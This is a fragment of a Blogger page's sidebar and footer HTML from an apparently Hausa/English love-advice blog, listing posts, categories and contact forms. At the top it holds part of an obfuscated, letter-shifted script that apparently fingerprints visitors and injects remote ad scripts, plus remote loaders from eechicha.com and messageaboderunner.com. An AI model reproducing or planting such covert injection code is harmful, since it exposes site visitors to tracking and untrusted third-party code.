qzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//eechicha.com/ntfc.php?p=9863297" data-cfasync="false" async="async" onerror="_tkapq()" onload="_jrdoyk()"></script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Follow Us</h3></div>
<div class='widget-content'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/templateify # Facebook' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='x-twitter link-1'><a alt='x-twitter' class='fa-x-twitter btn' href='https://x.com/duniyarlove?s=09 # X' rel='noopener noreferrer' target='_blank' title='x-twitter'></a></li>
<li class='youtube link-2'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@QaunaTv # YouTube' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Popular Posts</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='https://www.duniyarlove.com.ng/2025/02/yadda-ake-chatting-da-budurwa-online.html' title='YADDA AKE CHATTING DA BUDURWA A ONLINE '>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEiPDYAuKSHZaWbJHL_p8qMZ8fRS9BT3xNlIoUJuBAf854VWgdMPA93i7ckhcsJDfZKdixlnG8lOPyYKocGeiG5CWt4LctqkX4o9WDrRdbaLtCqIENTl4Jic38W6IT6wFNLYnMLSqGVQIGE6C9RQMj_FkDXEf-pllfslFhJ_DLfGCSXQRSgsaVDtORw-Kyia=w72-h72-p-k-no-nu'></span>
</span>
<div class='entry-header entry-info'>
<span class='entry-category'>Love guide</span>
<h2 class='entry-title'>YADDA AKE CHATTING DA BUDURWA A ONLINE </h2>
<div class='entry-meta'><span class='entry-time mi'><time class='published' datetime='2026-01-12T21:17:00-08:00'>21:17</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.duniyarlove.com.ng/2025/02/abubuwa-goma-da-maza-ke-so-soyayya.html' title='ABUBUWA GOMA DA MAZA KE SO A SOYAYYA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCTszSEgCwXXIMKghvuW8JV514Nu22mCx4WEoY-vq7dcmoh9r3LKjd6cjWf1_hHOlxkCCW7_J5TMvpSllYflpus2UNjnKMSenqn3EcRhOg4c92lsHj4_Tq9r0pVLuijEr4uBDz5J0GbzJBoasNVys7y4M1NNUfz49RDUUUrPUpHqZTF1g23GZp4ANZj7w/w72-h72-p-k-no-nu/93b2f43784b15e68a06fbc33850ad7b6.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.duniyarlove.com.ng/2025/02/abubuwa-goma-da-maza-ke-so-soyayya.html' title='ABUBUWA GOMA DA MAZA KE SO A SOYAYYA'>ABUBUWA GOMA DA MAZA KE SO A SOYAYYA</a></h2>
<div class='entry-meta'><time class='published' datetime='2025-02-26T07:49:00-08:00'>07:49</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.duniyarlove.com.ng/2025/02/amfanin-auren-bazawara.html' title='AMFANIN AUREN BAZAWARA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA1fFB2TK-7pMH_IegoiWn-ywEydSd6EdSpaOCgjq2Tpc6ODOH44aydqs95TUErN136Mjg_CzxOF16OaBVTox0OsF-kK1uUDBaHY6e8pdtrmkogba4PkvvMK5qdnhfrFmDh9L66thPfz9Ih8kCFOl23OfhtjpeZ_nX835gB9iRZSVl3G5MsdO_vhZ2Ww/w72-h72-p-k-no-nu/e539c8b223252c771fabdc3f496c3ee0.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.duniyarlove.com.ng/2025/02/amfanin-auren-bazawara.html' title='AMFANIN AUREN BAZAWARA'>AMFANIN AUREN BAZAWARA</a></h2>
<div class='entry-meta'><time class='published' datetime='2025-02-09T21:53:00-08:00'>21:53</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.duniyarlove.com.ng/2024/10/yadda-ake-hira-da-bazawara.html' title='YADDA AKE HIRA DA BAZAWARA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpyFu-lZSARRIeCD5te5V6F5TRiGgBIgv3ri_XK9F3RnFPbsOTKrli_t7Q98xdIISXolNwWBHGppfR63XUiFQ1-dyOwQQ2tvxNlmWz705Zr38tESttzqN1wmZgwpuidiif1EGed5zhR2zKcqXSoyUvV4U8AAp_1x_hBIreJNUJklZE8468ub9LbRBA7jw/w72-h72-p-k-no-nu/Screenshot_20241030-053851~2.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.duniyarlove.com.ng/2024/10/yadda-ake-hira-da-bazawara.html' title='YADDA AKE HIRA DA BAZAWARA'>YADDA AKE HIRA DA BAZAWARA</a></h2>
<div class='entry-meta'><time class='published' datetime='2024-10-29T08:56:00-07:00'>08:56</time></div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title title-wrap'><h3 class='title'>Comments</h3></div>
<div class='widget-content' data-shortcode='{getPosts} $results={3} $type={comments}'>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Cutar%20Ciki'>Cutar Ciki
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Digestive%20System'>Digestive System
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Good%20Morning%20Love%20Text%20Messages'>Good Morning Love Text Messages
<span class='label-count count-style'>(7)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Health'>Health
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Ilimin%20Jiki'>Ilimin Jiki
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Ilimin%20Likitanci'>Ilimin Likitanci
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Lafiya'>Lafiya
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Lafiya%20da%20Abinci'>Lafiya da Abinci
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Lafiyar%20Hanji'>Lafiyar Hanji
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Life%20Style'>Life Style
<span class='label-count count-style'>(7)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love'>Love
<span class='label-count count-style'>(10)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love%20Fact'>Love Fact
<span class='label-count count-style'>(21)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love%20guide'>Love guide
<span class='label-count count-style'>(36)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love%20Message'>Love Message
<span class='label-count count-style'>(9)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Magunguna'>Magunguna
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Short%20Text%20Messages'>Short Text Messages
<span class='label-count count-style'>(6)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/SOYAYYA'>SOYAYYA
<span class='label-count count-style'>(1)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Tecnologies'>Tecnologies
<span class='label-count count-style'>(2)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Tusa'>Tusa
<span class='label-count count-style'>(1)</span></a></li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title title-wrap'><h3 class='title'>Main Tags</h3></div>
<div class='widget-content cloud-label'>
<ul class='cloud-style'>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Cutar%20Ciki'>Cutar Ciki</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Digestive%20System'>Digestive System</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Good%20Morning%20Love%20Text%20Messages'>Good Morning Love Text Messages</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Health'>Health</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Ilimin%20Jiki'>Ilimin Jiki</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Ilimin%20Likitanci'>Ilimin Likitanci</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Lafiya'>Lafiya</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Lafiya%20da%20Abinci'>Lafiya da Abinci</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Lafiyar%20Hanji'>Lafiyar Hanji</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Life%20Style'>Life Style</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Love'>Love</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Love%20Fact'>Love Fact</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Love%20guide'>Love guide</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Love%20Message'>Love Message</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Magunguna'>Magunguna</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Short%20Text%20Messages'>Short Text Messages</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/SOYAYYA'>SOYAYYA</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Tecnologies'>Tecnologies</a></li>
<li><a class='label-name btn' href='https://www.duniyarlove.com.ng/search/label/Tusa'>Tusa</a></li>
</ul>
</div>
</div>
<div class='widget ReportAbuse' data-version='2' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div>
<div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title title-wrap'><h3 class='title'>Search This Blog</h3></div>
<div class='widget-content' role='search'>
<form action='https://www.duniyarlove.com.ng/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML135'>
<div class='widget-title title-wrap'><h3 class='title'>ADS</h3></div>
<div class='widget-content'>
<div id="ada590e"></div>
<script type="text/javascript" src="https://cybertronads.com/platform/show.php?z=31&amp;pl=890&amp;async=ada590e" async="async" ></script>
</div>
</div>
<div class='widget Image' data-version='2' id='Image51'>
<div class='widget-title title-wrap'><h3 class='title'>About Us</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='duniyarlove.com.ng'>
<img alt='Duniyar Love' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAJsmmWcXrIb6-GPl0SreZ-8ZGY3U7nIgYzPqdULFbh65Lr9C9Oa91_xCNAoj-DKM4wq_xskf4kwCHB8OzcAr4uPlj9h9zg1S0VCMcg1z3BZkDl6KUbK2aEDTPyw8D7NN6FgXKhJ-nvmxUN21oypGNgwI-kBrU4pUbp6THoUyq2Ot73_VsuRnOZZ6cqfE8=s1600'/>
</a>
</div>
<p class='image-caption excerpt'>Duniyar Love is a page that will help and enlighten lover who are married and unmarried how to develop their love,  and other relationships tips. We also provided in two languages Hausa and English Language.  Our services were more in Love Messages, love Text messages, love quotes, Kalaman Love, Kalaman Soyayya and other love Relatives.</p>
</div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'><h3 class='title'>Contact us</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='container row-x1'>
<div class='footer-widgets'>
<div class='footer-section templateify-section flex-col section' id='footer-col-1' name='Footer Left'><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Good%20Morning%20Love%20Text%20Messages'>Good Morning Love Text Messages
<span class='label-count count-style'>(7)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Health'>Health
<span class='label-count count-style'>(5)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Life%20Style'>Life Style
<span class='label-count count-style'>(7)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love'>Love
<span class='label-count count-style'>(10)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love%20Fact'>Love Fact
<span class='label-count count-style'>(21)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love%20Message'>Love Message
<span class='label-count count-style'>(9)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Love%20guide'>Love guide
<span class='label-count count-style'>(36)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Short%20Text%20Messages'>Short Text Messages
<span class='label-count count-style'>(6)</span></a></li>
<li><a class='label-name has-count' href='https://www.duniyarlove.com.ng/search/label/Tecnologies'>Tecnologies
<span class='label-count count-style'>(2)</span></a></li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'><h3 class='title'>Main Tags</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name' href='https://www.duniyarlove.com.ng/search/label/Good%20Morning%20Love%20Text%20Messages'>Good Morning Love Text Messages</a></li>
<li><a class='label-name' href='https://www.duniyarlove.com.ng/search/label/Love'>Love</a></li>
<li><a class='label-name' href='https://www.duniyarlove.com.ng/search/label/Love%20Message'>Love Message</a></li>
<li><a class='label-name' href='https://www.duniyarlove.com.ng/search/label/Short%20Text%20Messages'>Short Text Messages</a></li>
</ul>
</div>
</div></div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget HTML' data-version='2' id='HTML11'>
<div class='widget-content'>
<script async="async" data-cfasync="false" src="//messageaboderunner.com/a44ecf0ad660d1f7f28e7ad531d4b66e/invoke.js"></script>
<div id="container-a44ecf0ad660d1f7f28e7ad531d4b66e"></div>
</div>
</div>
</div>
<div class='footer-section templateify-section flex-col section' id='footer-col-3' name='Footer Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Popular Posts</h3></div>
<div class='widget-content side-items'>
<div class='side-item item-0'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.duniyarlove.com.ng/2022/05/kalaman-barka-da-safiya.html' title='KALAMAN BARKA DA SAFIYA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAc6Ttprv1oAOkIX35T4yAVUwB21q7fK2aylvtfxDKdyFW9nbsy7-XOWKqFYGgKmX2RrBjbIbEgwY52WTKjiYModmNzxQVq8K5ZgfQ8iXX0TVQpdq01Z2twJClIc2-IA9PTkw6yFRDUt6e6DRvrFPhpbX9j_Gxpq-wqr1NAc31j-A9ADF1kunlUJSDMS4/w72-h72-p-k-no-nu/a6a666afe16e1a5e5a2f43b2ad75738d.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.duniyarlove.com.ng/2022/05/kalaman-barka-da-safiya.html' title='KALAMAN BARKA DA SAFIYA'>KALAMAN BARKA DA SAFIYA</a></h2>
<div class='entry-meta'><time class='published' datetime='2022-05-20T23:14:00-07:00'>23:14</time></div>
</div>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.duniyarlove.com.ng/2022/05/yadda-ake-rarrashin-budurwa.html' title='YADDA AKE RARRASHIN BUDURWA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4exauCPJgkVHvsnrIgShWt7nYDczIN4Sr9hZaGyp_nUJDdoYheJnt2Cfbxia0Nirrwl9B8vcOM_o-vax9JKC3gvZLsN-uQ4revcLD769wrHszh_xkTYOT2HZ0cMWrZhczE7bb5ZgxCy4HehIpyBhE7yL8888KKKRnbpe5bWaUevAY9_pcjESscuQM0dw/w72-h72-p-k-no-nu/8d15901956d5a90d4a03fea788e877f2.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.duniyarlove.com.ng/2022/05/yadda-ake-rarrashin-budurwa.html' title='YADDA AKE RARRASHIN BUDURWA'>YADDA AKE RARRASHIN BUDURWA</a></h2>
<div class='entry-meta'><time class='published' datetime='2022-05-16T21:49:00-07:00'>21:49</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.duniyarlove.com.ng/2022/07/abubuwan-da-maza-ke-so-jikin-matan-da.html' title='ABUBUWAN DA MAZA KE SO A JIKIN MATAN DA SUKE SO'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRh2gpUI0-K-p_7c3E08epzcA-PQhp3kxnWQ_qld5fBDJu9wmcPxNLZ2bszMf2HRXpGtsgkPm5MpHtCZMTopV8fsVlPbXeZ69K22s1rlpPA9gFsErVLUbnybKJ7wxfBDKGkZFS8jqCpiIHxMZkPsJZ6U7ZOdHxHWYYmBIWgYfYC7OgQwKyh_qxxH0xank/w72-h72-p-k-no-nu/90047c45152ab287dfea216d7f393466.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.duniyarlove.com.ng/2022/07/abubuwan-da-maza-ke-so-jikin-matan-da.html' title='ABUBUWAN DA MAZA KE SO A JIKIN MATAN DA SUKE SO'>ABUBUWAN DA MAZA KE SO A JIKIN MATAN DA SUKE SO</a></h2>
<div class='entry-meta'><time class='published' datetime='2022-07-30T05:44:00-07:00'>05:44</time></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Gooyaabi'>Gooyaabi</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul class='link-list'>
<li><a href='https://www.duniyarlove.com.ng/'>Home</a></li>
<li><a href='https://www.duniyarlove.com.ng/p/about-us.html?m=1'>About Us</a></li>
<li><a href='https://www.duniyarlove.com.ng/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.duniyarlove.com.ng/p/terms-of-use.html'>Terms of Service</a></li>
</ul>
</div>
</div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact Form</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Name' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var 